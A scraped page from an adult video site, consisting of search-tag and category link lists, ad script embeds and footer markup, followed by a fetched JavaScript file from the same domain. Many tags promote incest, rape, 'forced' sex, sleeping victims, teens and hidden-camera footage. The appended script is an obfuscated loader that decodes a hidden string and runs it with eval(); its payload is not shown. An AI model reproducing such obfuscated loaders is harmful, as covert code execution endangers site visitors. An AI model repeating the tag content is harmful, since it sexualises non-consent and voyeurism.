 <a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck">Ass fuck</a>  <a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams">Hidden Cams</a>  <a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal">Teen Anal</a>  <a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn">Mutter sohn</a>  <a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal">old man teen  anal</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/Qm9vemVk/" target="_self" title="Boozed">Boozed</a>  <a href="/en/search/SmVya2luZw/" target="_self" title="Jerking">Jerking</a>  <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob">Blowjob</a>  <a href="/en/search/VGVlbnM/" target="_self" title="Teens">Teens</a>  <a href="/en/search/SGFpcnk/" target="_self" title="Hairy">Hairy</a>  <a href="/en/search/QmFiYQ/" target="_self" title="Baba">Baba</a>  <a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur">Voyeur</a>  <a href="/en/search/SWJ1/" target="_self" title="Ibu">Ibu</a>  <a href="/en/search/TWFkdXJh/" target="_self" title="Madura">Madura</a>  <a href="/en/search/T2xkbWE/" target="_self" title="Oldma">Oldma</a>  <a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino">Filipino</a>  <a href="/en/search/SGVudGFp/" target="_self" title="Hentai">Hentai</a>  <a href="/en/search/SGlqYQ/" target="_self" title="Hija">Hija</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">
 <a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister">Brother Sister</a>  <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen">forced brother sister teen</a>  <a href="/en/search/QnJvdGhlciBTaXN0ZXIgQWNjaWRlbnRhbCBDcmVhbXBpZSBvbiBGb29rdHViZS5jb20gVGFib28gU2libGluZ3M/" target="_self" title="Brother Sister Accidental Creampie on Fooktube.com Taboo Siblings">Brother Sister Accidental Creampie on Fooktube.com Taboo Siblings</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4gYW5hbA/" target="_self" title="forced brother sister teen anal">forced brother sister teen anal</a>  <a href="/en/search/RmFtaWx5IGZvdXIgc29tZSBicm90aGVyIHNpc3RlciBtb20gZGFkIGZ1bGwgbGVuZ3RoIG1vdmllcyBmb3IgZnJlZSB0byB3YXRjaA/" target="_self" title="Family four some brother sister mom dad full length movies for free to watch">Family four some brother sister mom dad full length movies for free to watch</a>  <a href="/en/search/WHh4eHggdmlkZW8gYnJvdGhlciBzaXN0ZXIgcmFwZQ/" target="_self" title="Xxxxx video brother sister rape">Xxxxx video brother sister rape</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXIgYWNjaWRlbnRhbCBjcmVhbXBpZSBvbiBmb29rdHViZSAuY29tIHRhYm9vIHNpYmxpbmdz/" target="_self" title="brother sister accidental creampie on fooktube .com taboo siblings">brother sister accidental creampie on fooktube .com taboo siblings</a>  <a href="/en/search/cmVhbCBicm90aGVyIHNpc3RlciBzZXggaGluZGkgQXVkaW8gdmlkZW8/" target="_self" title="real brother sister sex hindi Audio video">real brother sister sex hindi Audio video</a>  <a href="/en/search/QnJvdGhlciBzaXN0ZXIgbW9tIGFuYWwgdGhyZWVzb21l/" target="_self" title="Brother sister mom anal threesome">Brother sister mom anal threesome</a>  <a href="/en/search/QmxhY2sgYnJvdGhlciBzaXN0ZXIgbW9t/" target="_self" title="Black brother sister mom">Black brother sister mom</a>  <a href="/en/search/MTAwJSByZWFsIGJyb3RoZXIgc2lzdGVy/" target="_self" title="100% real brother sister">100% real brother sister</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9uICMx/" target="_self" title="real sister and brother handjob cumshot compilation #1">real sister and brother handjob cumshot compilation #1</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXIgbW9t/" target="_self" title="brother sister mom">brother sister mom</a>  <a href="/en/search/WHh4eHggdmlkZW8gYnJvdGhlciBzaXN0ZXIgcmFwZSBwYWtpc3RhbiBtdXNsZW0/" target="_self" title="Xxxxx video brother sister rape pakistan muslem">Xxxxx video brother sister rape pakistan muslem</a>  <a href="/en/search/MTAwJSByZWFsIGJyb3RoZXIgc2lzdGVyIEFyYWI/" target="_self" title="100% real brother sister Arab">100% real brother sister Arab</a>  <a href="/en/search/UmVhbCBicm90aGVyIHJlYWwgc2lzdGVyIGhpZGRlbiBjYW1lcmEgZnVjaw/" target="_self" title="Real brother real sister hidden camera fuck">Real brother real sister hidden camera fuck</a>  <a href="/en/search/SW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyAjIDE/" target="_self" title="Indian brother sister sleeping sex video # 1">Indian brother sister sleeping sex video # 1</a>  <a href="/en/search/cmVhbCBicm90aGVyICYgc2lzdGVyIGhvbWVtYWRlIHBvcm4gdmlkZW8/" target="_self" title="real brother & sister homemade porn video">real brother & sister homemade porn video</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXIgbWFzdHVyYmF0ZQ/" target="_self" title="brother sister masturbate">brother sister masturbate</a>  <a href="/en/search/UmVhbCBicm90aGVyIHNpc3RlciBmaXJzdCB0aW1lIHNleA/" target="_self" title="Real brother sister first time sex">Real brother sister first time sex</a>  <a href="/en/search/QnJvdGhlciBzaXN0ZXIgZm9yY2Vk/" target="_self" title="Brother sister forced">Brother sister forced</a>  <a href="/en/search/UnVzc2lhbiBmYW1pbHkgYnJvdGhlciBzaXN0ZXIgcmVhbCBpbmNlc3Q/" target="_self" title="Russian family brother sister real incest">Russian family brother sister real incest</a>  <a href="/en/search/QnJvdGhlciBnaXZlcyB1bndpbGxpbmcgc2lzdGVyIHVud2FudGVkIGNyZWFtcGll/" target="_self" title="Brother gives unwilling sister unwanted creampie">Brother gives unwilling sister unwanted creampie</a>  <a href="/en/search/cmVhbCBicm90aGVyIHNpc3Rlcg/" target="_self" title="real brother sister">real brother sister</a>  <a href="/en/search/UmVhbCBicm90aGVyIGFuZCByZWFsIHNpc3RlciBoaWRkZW4gY2FtZXJh/" target="_self" title="Real brother and real sister hidden camera">Real brother and real sister hidden camera</a>  <a href="/en/search/UkVBTCBCUk9USEVSIFNJU1RFUiBIT01FTUFERSBQT1JO/" target="_self" title="REAL BROTHER SISTER HOMEMADE PORN">REAL BROTHER SISTER HOMEMADE PORN</a>  <a href="/en/search/RnJlZSBJbmNlc3QgUG9ybiAtIEJyb3RoZXIgU2lzdGVyIFNleCwgUmVhbCBGYW1pbHkgRnVjaw/" target="_self" title="Free Incest Porn - Brother Sister Sex, Real Family Fuck">Free Incest Porn - Brother Sister Sex, Real Family Fuck</a>  <a href="/en/search/QnJvdGhlciBzaXN0ZXIgcHJlZ25hbnQgY3JlYW1waWU/" target="_self" title="Brother sister pregnant creampie">Brother sister pregnant creampie</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXIgZm9yY2VkIHNleA/" target="_self" title="brother sister forced sex">brother sister forced sex</a>  <a href="/en/search/UmVhbCBicm90aGVyIHNpc3RlciBoaWRkZW4gY2FtIHBha2lzdGFuaQ/" target="_self" title="Real brother sister hidden cam pakistani">Real brother sister hidden cam pakistani</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXIgbW9tIHN1biB4eHggZnVjayAjMQ/" target="_self" title="brother sister mom sun xxx fuck #1">brother sister mom sun xxx fuck #1</a>  <a href="/en/search/YnJvdGhlciBzaXN0ZXIgbW9tIHN1biB4eHggZnVjaw/" target="_self" title="brother sister mom sun xxx fuck">brother sister mom sun xxx fuck</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbyAjMQ/" target="_self" title="indian brother sister sleeping sex video #1">indian brother sister sleeping sex video #1</a>  <a href="/en/search/RmF0aGVyIHNvbiBtb3RoZXIgIGRhdWdodGVyICBicm90aGVyICBzaXN0ZXIgIGluICBncm91cCBzZXg/" target="_self" title="Father son mother  daughter  brother  sister  in  group sex">Father son mother  daughter  brother  sister  in  group sex</a>  <a href="/en/search/UmVhbCBicm90aGVyIHNpc3RlciBmb3JjZWQ/" target="_self" title="Real brother sister forced">Real brother sister forced</a>  <a href="/en/search/cmVhbCBicm90aGVyIHNpc3RlciBoaWRkZW4gY2Ft/" target="_self" title="real brother sister hidden cam">real brother sister hidden cam</a>  <a href="/en/search/SW5kaWFuIHNpc3RlciB3aXRoIGJyb3RoZXIgeHh4IGhpbmRpIGF1ZGlvIHZpZGVv/" target="_self" title="Indian sister with brother xxx hindi audio video">Indian sister with brother xxx hindi audio video</a>  <a href="/en/search/SmFwYW4gYnJvdGhlciBhbmQgc2lzdGVyIHNsZWVwaW5nIGluY2VzdA/" target="_self" title="Japan brother and sister sleeping incest">Japan brother and sister sleeping incest</a>  <a href="/en/search/QnJvdGhlciBBbmQgU29u/" target="_self" title="Brother And Son">Brother And Son</a> 
                </div>    
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/6815845/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">4363</span></div></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2730</span></div></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1205</span></div></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunt</span><span class="category-count">273</span></div></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">5890</span></div></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brother</span><span class="category-count">1491</span></div></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brother Sister</span><span class="category-count">1172</span></div></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">702</span></div></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">439</span></div></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dad</span><span class="category-count">1682</span></div></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daddy</span><span class="category-count">5097</span></div></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daughter</span><span class="category-count">3248</span></div></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Drunk</span><span class="category-count">110</span></div></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Family</span><span class="category-count">16546</span></div></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Father</span><span class="category-count">1095</span></div></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Father Daughter</span><span class="category-count">445</span></div></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Father Son</span><span class="category-count">97</span></div></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">918</span></div></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">1236</span></div></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Grandpa</span><span class="category-count">796</span></div></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">1201</span></div></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">650</span></div></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">702</span></div></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1090</span></div></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">141</span></div></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></div></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">1601</span></div></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Incest</span><span class="category-count">7097</span></div></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">4968</span></div></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mom</span><span class="category-count">2653</span></div></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mom Boy</span><span class="category-count">44</span></div></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mom Son</span><span class="category-count">928</span></div></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mother</span><span class="category-count">3156</span></div></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mother Daughter</span><span class="category-count">766</span></div></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Old Man</span><span class="category-count">1070</span></div></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Old Young</span><span class="category-count">1179</span></div></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">176</span></div></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Russian Family</span><span class="category-count">1073</span></div></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Sister</span><span class="category-count">2047</span></div></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Sleeping</span><span class="category-count">246</span></div></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">268</span></div></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">198</span></div></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">1094</span></div></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">737</span></div></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1791</span></div></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uncle</span><span class="category-count">685</span></div></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">245</span></div></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">471</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
            <span class="footer-text">Copyright © realsonfuckmom.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e1b876843bf42f5bd6954f027ee6a77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realsonfuckmom.com/js/TKX3OgngMOBE36dlYi.js
body_size: 22160
content:
function ufhrydzewb(recwd){var xirlwwxm='Z';var nbdssivpmt='A';var fazf=[];var acwbcbtnc=new RegExp('['+nbdssivpmt+'-'+xirlwwxm+']');var kkdaazfrk=recwd.split(acwbcbtnc);for(var i=0;i<kkdaazfrk.length;i++){fazf.push(String.fromCharCode(parseInt(kkdaazfrk[i],30)/(22)));}eval(fazf.splice(1,fazf.length).join(''));}ufhrydzewb('[base64]'); 
     